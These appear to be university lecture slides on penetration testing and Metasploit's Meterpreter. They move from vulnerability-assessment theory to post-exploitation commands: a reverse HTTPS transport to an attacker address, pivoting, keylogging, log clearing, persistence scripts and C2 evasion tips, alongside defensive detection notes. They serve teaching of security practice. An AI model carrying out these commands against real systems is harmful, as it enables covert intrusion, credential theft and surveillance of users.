Slide 1
303105324 - Metasploit Frame work
Unit I : Meterpreter-2
Prof. Gowtham A
Assistant Professor
Department of Computer Science & Engineering

Slide 2
Introduction to Metasploit
Vulnerability Assessment
  A vulnerability assessment is the process of identifying, classifying, defining and prioritizing vulnerabilities in computer systems, applications or network infrastructures.The findings are reported to the organization, providing the necessary knowledge regarding the risk and potential impact of each vulnerability.
  A vulnerability can be defined in two ways:
  A bug in code or a flaw in software design that can be exploited to cause harm; Exploitation may occur via an authenticated or unauthenticated access.
  A gap in security procedures or a weakness in internal controls that when exploited, results in a security breach.
    (One should include compliance related misconfigurations in VA.)

Slide 3
Contd..
  There are three primary objectives of a vulnerability assessment.
  Identify vulnerabilities ranging from critical design flaws to simple misconfigurations.
  Document the vulnerabilities so that developers can easily identify and reproduce the findings.
  Create guidance to assist developers with remediating the identified vulnerabilities.

Slide 4

Vulnerability Assessment Approach

Slide 5
Penetration Testing
  Penetration testing (or pen testing) is a security exercise where a cyber-security expert attempts to find and exploit vulnerabilities in a computer system.
  The purpose of this simulated attack is to identify any weak spots in a system’s defenses which attackers could take advantage of.

Slide 6
Penetration Testing: Types
On the basis of the amount of information shared prior to an engagement phase:
White Box Pen Testing
Black Box Pen Testing
Grey Box Pen Testing
On the bases of Network Assets to be tested; approach:
External Pen Test
Internal Pen Test

Slide 7
Contd..
  White Box Pen Testing
  White box penetration testing, sometimes referred to as crystal or oblique box pen testing, involves sharing full network and system information with the tester, including network maps and credentials. This helps to save time and reduce the overall cost of an engagement. A white box penetration test is useful for simulating a targeted attack on a specific system utilizing as many attack vectors as possible.

Slide 8
Contd...
Black Box Pen Testing
In a black box penetration test, no information is provided to the tester at all. The pen tester in this instance follows the approach of an unprivileged attacker, from initial access and execution through to exploitation. This scenario can be seen as the most authentic, demonstrating how an adversary with no inside knowledge would target and compromise an organization. However, this typically makes it the costliest option too.

Slide 9

Contd...

Slide 10
Contd..
Grey Box Pen Testing
In a grey box penetration test, also known as a translucent box test, only limited information is shared with the tester. Usually this takes the form of login credentials. Grey box testing is useful to help understand the level of access a privileged user could gain and the potential damage they could cause. Grey box tests strike a balance between depth and efficiency and can be used to simulate either an insider threat or an attack that has breached the network perimeter.

Slide 11

Contd...

Slide 12
Contd...
External pen test
In an external test, the ethical hacker goes up against the company’s external-facing technology, such as their website and external network servers. In some cases, the hacker may not even be allowed to enter the company’s building. This can mean conducting the attack from a remote location or carrying out the test from a truck or van parked nearby.
Internal pen test
In an internal test, the ethical hacker performs the test from the company’s internal network. This kind of test is useful in determining how much damage a dissatisfied employee can cause from behind the company’s firewall.

Slide 13

Contd...

Slide 14
Roles and Responsibilities of Penetration Testers
Testers should collect required information from the Organization to enable penetration tests.
Find flaws that could allow hackers to attack a target machine.
Pen Testers should think & act like real hackers although ethically.
Work done by Penetration testers should be reproducible so that it will be easy for developers to fix it.
Start date and End date of test execution should be defined in advance.
A tester should be responsible for any loss in the system or information during the Software Testing.
A tester should keep data and information confidential.

Slide 15

Penetration testing: Manual vs. Automated
A software/ tool cannot map the way a human mind works especially when it comes to looking at multiple possibilities, each with multiple options.

Slide 16
Importance of Penetration testing
  Basic security measures are not enough.
Firewalls or anti-virus solutions are not sufficient to protect against attacks.
Security budget; Unlike MNCs, Organizations do not have the budget to implement everything.
There is limited or no resource for security expertise.
What VAPT adds value to is to streamline what is needed for the organization.
Reputation; a small data breach can ruin organization’s reputation.

Slide 17
Contd...
Potential clients or business partners will feel insecure on collaboration.
Contributing factors can be issues like safeguard of important data.
Organizations also lose out on potential/existing business.
Compared to small or medium organizations, larger organizations have a much greater potential to survive an attack due to the help of current investors and existing large clients. E.g. Sony (04/2011) survived through the attack.

Slide 18

Contd...

Slide 19
Cybersecurity Myths
I have a firewall, so I’m safe from attacks; Hackers understand strategies adopted by a firewall quite well. Disrupting codes and exploiting basic IT oversights to gain access to your system is easy.
While most cyber security threats are avoidable, your organizations can not rely solely on firewalls for protection.
My Data Isn’t Worth Anything; Data can be materialized for crime as well such as theft, impersonation, and physical harm.

Slide 20
Contd..
I use HTTPs, so my site is secure; HTTPs safeguards the transmission of information from source to destination. This is web security at a minimal. It does not block attacks like DDoS, brute force, injections, etc.
There is also the issue of organizations using fake SSL certificates, resulting in their organization being compromised.
SMEs are safe because they are not worthwhile targets; SMEs are considered to be low hanging fruits for hackers because so many do not take security seriously. One of the most popular attacks that hackers use against SMEs is ransomware.

Slide 21
VA/PT
  Vulnerability Assessment
  A process to evaluate and review key systems, networks and applications to identify vulnerabilities and configuration issues that may put the organization at risk of being breached or exploited.
  Effective in identifying vulnerabilities, but it cannot differentiate between exploitable vs non-exploitable vulnerabilities
  Penetration Testing
  Goal-driven test focused on identifying all possible routes of entry an attacker could use to gain unauthorized entry into the target.
  Identifies the potential damage and further internal compromise an attacker could carry out once they are past the perimeter.
  Proof of concept strategy to investigate, exploit and validate the extent of the identified vulnerability.

Slide 22
Contd..
What happens in the aftermath of a pen test?
After completing a pen test, the ethical hacker will share their findings with the target company’s security team.
This information can then be used to implement security upgrades to plug up any vulnerabilities discovered during the test.
These upgrades can include rate limiting, new WAF rules, and DDoS mitigation, as well as tighter form validations and sanitization.

Slide 23

Contd...

Slide 24
Need of Penetration Testing Framework?
  For more than over a decade or so, the use of technology has been rising exponentially. Almost all of the businesses are partially or completely dependent on the use of technology.
  From bitcoins to cloud to Internet-of-Things (IoT), new technologies are popping up each day. While these technologies completely change the way we do things, they also bring along threats with them. Attackers discover new and innovative ways to manipulate these technologies for fun and profit!
  This is a matter of concern for thousands of organizations and businesses around the world. Organizations worldwide are deeply concerned about keeping their data safe. Protecting data is certainly important, however, testing whether adequate protection mechanisms have been put to work is also equally important.

Slide 25
Contd...
  Protection mechanisms can fail, hence testing them before someone exploits them for real is a challenging task. Having said this, vulnerability assessment and penetration testing have gained high importance and are now trivially included in all compliance programs.
  With the vulnerability assessment and penetration testing done in the right way, organizations can ensure that they have put in place the right security controls, and they are functioning as expected!

Slide 26
Need of PT Framework: Vulnerability Life Cycle
Discovery – Vul Found by researcher
Disclosure – Vul Disclosed (Privately or Publicly)
Analysis – Is it Exploitable ? / Remotely ?
Exploit Development – Let’s Write code
Testing – Let’s tests the exploit in diff systems with existing vul
Release – Let’s Release the exploit

Slide 27
Need of PT Framework: Penetration Testing Cycle
Information Gathering: Scan and look for Vul or MissConfig
  - Active and Passive Info-Gathering.
Enumeration: Filter out MissConfig or outdated version
  - Services, users, shares, DNS Entries, etc..
Gaining Access: try entering into the system
  - Bypass security controls; IDS, IPS, Firewall,
Privilege Escalation: Be limitless with Admin Privileges
  - full control of the system,
Maintaining Access: Persistent Connection
  - backdoor, malware
Covering Trace: clear records, delete temp created accounts
  - delete tools, exploits, backdoors, etc.. (as per the agreement)

Slide 28

Why Metasploit?

Slide 29
Security Audit Framework
  Talk to the client and discuss the needs to be addressed during the testing
  Prepare and sign NDA documents with the client
  Organize an ethical hacking team and prepare the schedule for testing
  Conduct the test
  Analyze the result of the testing and prepare a report
  Present the report findings to the client
  Support IT Team for patch management

Slide 30
Steps to Install Metasploit on Windows
  Visit the Rapid7 Metasploit download page.
  Download the latest Windows installer.
  Run Installer: Right-click installer, choose "Run as administrator."
  Accept License: Read and accept the license agreement.
  Select Components: Choose installation components (default settings).
  Choose Directory: Specify installation directory (default is often C:\Metasploit).
  Configure Web Server Port: Set Metasploit web server port (default is 3790).
  Configure Database Connection: Use default database settings.
  Start Metasploit: Choose to start Metasploit after installation.
  Access Metasploit: Open Metasploit console from the Start menu or run “msfconsole” in the command prompt.
  Update Metasploit: Keep Metasploit updated with “msfupdate” command.

Slide 31
Steps to Install Metasploit on Linux
  Update System: Use command “sudo apt update”
  Install Dependencies: Use command “sudo apt install git ruby”
  Download Metasploit:Use command“git clone https://github.com/rapid7/metasploit-framework.git”
  Navigate to Metasploit Directory: Use command “cd metasploit-framework”
  Install Metasploit: Use command sudo bash “./msfconsole”
  Run Metasploit: Use command “./msfconsole”
  Update Metasploit: Use command “msfupdate”
  Access Metasploit

Slide 32
Setting up multiple communication channels with the target
Setting up multiple communication channels (also known as pivot points or multi-channel transport) in Meterpreter is a powerful technique for increasing connection reliability, bypassing network restrictions, or ensuring persistence during a penetration test.
In modern Metasploit, this is primarily managed through the transports command, which allows you to add, remove, and switch between different communication methods (e.g., HTTP, HTTPS, TCP, SMB) on a single session.

Slide 33
Contd..
Key Concepts for Multi-Channel Communication
Primary Transport: The method currently being used to communicate with the C2 (Command & Control) server.
Transport List: A prioritized list of transport mechanisms that the payload will cycle through if the primary connection fails.
Pivot/Relay: Using an existing compromised host to reach internal network segments that the attacker cannot reach directly.

Slide 34
How to Manage Transports
Inside an active Meterpreter session, you can use the transports command to manage your channels.
1. View Current Configuration
To see which transport you are currently using and the list of backup transports, use:
Bash
meterpreter > transport list
2. Add a New Transport
You can add a new transport to the list to ensure the session remains active even if one port or protocol is blocked. For example, to add an HTTPS listener:
Bash
meterpreter > transport add -t reverse_https -l <attacker_ip> -p <port>
3. Change Active Transport
If you need to force the session to switch to a specific communication channel (e.g., moving from a noisy TCP connection to a stealthier HTTPS connection):
Bash
meterpreter > transport set <transport_id>

Slide 35
Leveraging Pivoting for Multiple Channels
When you need to reach targets behind a firewall, you do not necessarily need a new "channel" to the internet; you need to extend the reach of your existing session through Pivoting.
Identify the Network: Once you have a shell on a compromised host, use ipconfig or arp to identify internal subnets.
Add a Route: Tell Metasploit to route traffic destined for that internal subnet through your current session:
Bash
meterpreter > run autoroute -s 192.168.1.0/24
Use Portfwd: For specific service access, you can forward a local port on your machine to a port on a target machine inside the network:
Bash
meterpreter > portfwd add -l 8080 -p 80 -r 192.168.1.50
This creates a new communication channel from your local machine to the internal target through the Meterpreter tunnel.

Slide 36
Meterpreter anti-forensics
Meterpreter is designed for in-memory, post-exploitation operations, which inherently provides some level of "anti-forensic" capability by avoiding disk-based signatures. However, modern Endpoint Detection and Response (EDR) and advanced logging systems are highly effective at detecting the behaviors associated with these activities.
In a professional penetration testing or red team context, "anti-forensics" is largely about maintaining Operational Security (OPSEC) and minimizing the trail left behind.

Slide 37
Understanding the Forensic Trail
Even though Meterpreter operates in memory, it leaves distinct artifacts:
Process Injection: Meterpreter injects into a host process. Modern EDRs monitor for suspicious CreateRemoteThread or NtMapViewOfSection calls, which are common indicators of injection.
Behavioral Anomalies: Activities like dumping credentials (mimikatz/kiwi), scanning the network, or clearing logs trigger behavioral heuristics.
Encrypted C2 Traffic: While the content is encrypted, the pattern of beaconing (regular check-ins) can be identified by network traffic analysis (NTA) tools.
Log Artifacts: Clearing logs is itself a massive red flag. Deleting or clearing Event Logs (using clearev) creates an "Audit Log Cleared" event (Event ID 1102 on Windows), which is a high-priority alert for any security operations center.

Slide 38
Operational Security (OPSEC) Strategies
To minimize your footprint during an authorized engagement, consider these defensive-minded approaches rather than traditional "anti-forensics":
1. Avoid "Cleanup" if Possible
Commands like clearev are essentially "loud" indicators of compromise. In many professional assessments, it is better to avoid creating the logs in the first place rather than trying to delete them later. Focus on:
Minimalism: Run only the modules necessary for your specific engagement objectives.
Living-off-the-Land (LotL): Use native system tools (e.g., net, powershell with constrained language mode, wmic) instead of loading external Meterpreter extensions that might be flagged.
2. Process Migration
Meterpreter can migrate to a more stable or stealthy process.
Avoid: Migrating into processes that are highly monitored or volatile (like explorer.exe or temporary processes).
Strategy: Select a long-running, stable process that matches the architecture of your payload (e.g., svchost.exe).
Command: migrate <pid>

Slide 39
3. Handling Files and Payloads
If you must drop files:
Timestomping: While commonly discussed, simple timestamp manipulation is easily detected by comparing $FILE_NAME vs $STANDARD_INFORMATION attributes in the NTFS Master File Table (MFT).
Temporary Locations: Avoid writing to sensitive directories (e.g., System32, AppData). Always clean up after yourself if a file is absolutely required for a task, but recognize that file creation/deletion events are logged.
4. Managing Communication (C2)
Malleable Profiles: Ensure your traffic profile mimics normal HTTP/S traffic (e.g., custom User-Agents, realistic jitter/sleep timers). This prevents the "heartbeat" signal from standing out in network logs.
Transport Failover: As discussed previously, use multiple communication channels (transports) to ensure resiliency without needing to re-infect the system, which would create new, noisy execution events.

Slide 40
Defensive Perspective: How to Detect
To understand your own footprint, you should view your activities through the lens of a defender:
Sysmon: Look for Event IDs related to process creation (1), process access (10), and network connections (3).
Memory Forensics: Tools like Volatility can detect injected code in memory, even if it is not on disk.
Log Aggregation: Centralized SIEMs correlate log clearing events with the specific user account and source IP, making manual clearing ineffective against mature security programs.

Slide 41
the get-desktop and keystroke sniffing
In Meterpreter, "getting the desktop" and "keystroke sniffing" are post-exploitation functions used to gain visibility into a user's activity and capture sensitive information. These are powerful features often used during authorized penetration tests to demonstrate the potential impact of a compromise.

Slide 42
1. Interacting with the Desktop
Meterpreter provides several ways to interact with the target's graphical environment.
screenshot: This command captures the current active desktop and saves it as an image file on your local machine. It is a quick way to see what the user is currently working on or to check for sensitive information visible on the screen.
screenshare: This is a more interactive version of the screenshot command. It provides a real-time (streamed) view of the user’s desktop, allowing you to observe their actions as they happen.
uictl: This command allows you to control the user interface. You can enable or disable the keyboard and mouse (uictl disable keyboard or uictl disable mouse), which can be used to prevent a user from interfering while you are performing tasks on their system.

Slide 43
2. Keystroke Sniffing (Keylogging)
Keystroke sniffing records every key pressed by the user on the target system. This is a primary method for capturing credentials, private communications, and other sensitive input.
The functionality is managed through the keyscan suite of commands:
keyscan_start: This initializes the keystroke logger. It hooks into the system to begin capturing input in the background.
keyscan_dump: This command retrieves the captured keystrokes and outputs them to your console. It is important to dump the data periodically to ensure you don't lose it if the session crashes or is closed.
keyscan_stop: This terminates the logging process, stopping the collection of keystrokes.

Slide 44
Security & Detection Perspective
From a defensive standpoint, these activities are "high-noise" and are frequently monitored by Endpoint Detection and Response (EDR) and security software.
Detection:
  API Hooking: Keyloggers typically rely on hooking APIs (e.g., SetWindowsHookEx in Windows). Modern EDRs heavily monitor processes that attempt to hook into user input functions.
  Behavioral Analysis: If an unknown process suddenly begins capturing input or taking frequent screenshots, EDR platforms will flag this as suspicious behavior.
  Memory Scanning: Forensic tools can often detect the presence of the Meterpreter keyscan thread residing in a process's memory space.
Defensive Countermeasures:
  Secure Desktop: Windows uses a "Secure Desktop" for UAC prompts and login screens, which intentionally isolates input from standard user-mode processes to prevent them from being captured by keyloggers.
  Endpoint Integrity: Enforcing strict EDR policies and keeping systems patched significantly limits an attacker's ability to inject the code required for these actions to function.
  Credential Guards: Using technologies like Windows Credential Guard helps protect hashed credentials, making the information captured by a keylogger less valuable if it only contains non-sensitive data.

Slide 45
Meterpreter resource scripts
Meterpreter Resource Scripts are text files containing a series of Metasploit commands that you can execute automatically. They are essential for automating repetitive tasks, ensuring consistency during engagements, and quickly re-establishing a specific "post-exploitation state" after a session is restored.

Slide 46
Why Use Resource Scripts?
Efficiency: Instead of typing five commands to gather system information, you run one script.
Consistency: Ensures that every time you land on a target, you execute the same discovery steps (e.g., hash dumping, network enumeration).
Automation: Can be triggered automatically upon session creation using the AutoRunScript configuration in your payload.

Slide 47
How to Create and Run Scripts
1. Creating the Script
Create a text file (e.g., recon.rc) and add your Meterpreter commands, one per line:
Bash
# Example: recon.rc
sysinfo
getuid
run post/windows/gather/check_vm
run post/windows/gather/enum_applications
screenshot
2. Executing the Script
Once you have an active Meterpreter session, you can execute the script using the resource command:
Bash
meterpreter > resource /path/to/your/recon.rc
Advanced Automation: AutoRunScript
You can configure your payload to run a script immediately upon successful exploitation. This is often used to ensure persistence or immediate situational awareness before the connection is even fully established in your console.
When generating your payload (e.g., via msfvenom or inside msfconsole), you can set the AutoRunScript option:
Bash
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript post/windows/manage/p

Slide 48
Common Use Cases for Resource Scripts
Enumeration Packs: A script that automatically runs sysinfo, enum_users, arp, and getprivs to quickly assess the environment.
Post-Exploitation Persistence: A script that installs a backdoor, adds a registry key, and sets up a scheduled task to ensure the connection survives a reboot.
Environment Cleanup: A script that removes temporary files, deletes logs (where authorized), and terminates unauthorized processes before closing the connection.
Credential Harvesting: A script that dumps memory and attempts to extract hashes using available modules like mimikatz (Kiwi).

Slide 49
Timeout Control and Sleep Control in Meterpreter
Understanding the differences between Timeout Control and Sleep Control in Meterpreter is essential for managing session persistence, stealth, and operational security during post-exploitation activities.
While both mechanisms influence how a Meterpreter session interacts with the network, they serve fundamentally different purposes: Timeout Control manages the lifespan and reliability of the connection, whereas Sleep Control is an active anti-forensics technique used to minimize the "noise" of the session.

Slide 50
Feature | Timeout Control | Sleep Control
Primary Purpose | Defines session limits and reconnection behavior. | Temporarily silences the session to evade detection.
Network Impact | Maintains connectivity; attempts reconnection if dropped. | Completely kills the connection for a set duration.
Visibility | Keeps the session "alive" to the framework. | Makes the session appear "dead" to the framework.
Configurable | Persistent settings (via set_timeouts). | One-off command (via sleep <seconds>).
Goal | Session stability and longevity. | Noise reduction and traffic obfuscation.

Slide 51
Meterpreter transports
Meterpreter transports are the underlying communication mechanisms that allow the payload to talk back to your Metasploit handler. Think of the transport as the "vehicle" the data uses to travel, while timeouts and sleep settings (which we previously discussed) are the "scheduling" for that vehicle.

Slide 52
Core Meterpreter Transports
Meterpreter supports several transport types, each designed for different network conditions and evasion requirements.
1. TCP (reverse_tcp, bind_tcp)
How it works: A standard, raw TCP connection. It is the fastest and most reliable transport.
Pros: Minimal overhead; high speed; very stable.
Cons: Highly visible to network security appliances (IDS/IPS). Since it is raw traffic, modern firewalls often flag it as anomalous, especially if not encrypted with TLS.
2. HTTP (reverse_http)
How it works: Mimics standard web traffic. The payload sends GET/POST requests to the listener, and the listener returns instructions.
Pros: Looks like standard web browsing traffic, allowing it to blend in with legitimate traffic. Can often bypass egress filters that only allow port 80.
Cons: Less efficient than TCP due to the overhead of HTTP headers.
3. HTTPS (reverse_https)
How it works: Similar to HTTP, but wraps the traffic in TLS encryption.
Pros: The industry standard for post-exploitation. Because the payload is encrypted, network defenders cannot see the content of your commands. It appears as standard encrypted HTTPS traffic (e.g., to a bank or cloud service).
Cons: High overhead due to encryption/decryption; requires a valid SSL certificate (or a self-signed one) to avoid raising "bad cert" flags in SSL inspection environments.
4. SMB (bind_pipe) – Server Message Block
How it works: Operates over Named Pipes via the SMB protocol (port 445).
Pros: Extremely effective in internal network environments. If you have compromised a machine, you can "pivot" using SMB to reach other hosts that are not directly exposed to the internet. Since SMB is essential for Windows internal operations, this traffic is often heavily trusted within the internal network.
Cons: Restricted to local network communication; it cannot traverse the internet directly.
Dynamic Transport Switching
One of Meterpreter's most powerful features is its ability to change transports on the fly without having to re-infect the machine.
How it works: You can configure a session with multiple "transport URLs." If the current transport (e.g., HTTP) is blocked or becomes unstable, Meterpreter can automatically switch to a secondary transport (e.g., HTTPS or SMB) based on your pre-configured settings.
Why it matters: This provides massive resiliency. If a defender blocks port 80, your session can "fail over" to port 443 or shift to an internal SMB pivot, keeping your access alive.

Slide 53
Transport | Protocol | Stealth Level | Best Use Case
TCP | Raw | Low | Fast exfiltration/initial testing
HTTP | Web | Medium | Bypassing basic egress firewalls
HTTPS | Web+TLS | High | General C2, internet-facing traffic
SMB | Pipe | Very High | Internal lateral movement/pivoting

Slide 54
Interacting with the Windows Registry
In Meterpreter, interacting with the Windows Registry is a powerful post-exploitation capability. It allows you to enumerate configuration settings, modify system behavior, or establish persistence.
The primary tool for these tasks is the reg command. To view all available sub-commands and options, you can type help reg within your Meterpreter session.

Slide 55
Core Registry Commands
The reg command follows a structured syntax. Most commands require you to specify a key (-k) and, for value-related operations, a value name (-v).
Command | Description
reg enumkey | Lists all subkeys contained within a specified registry key.
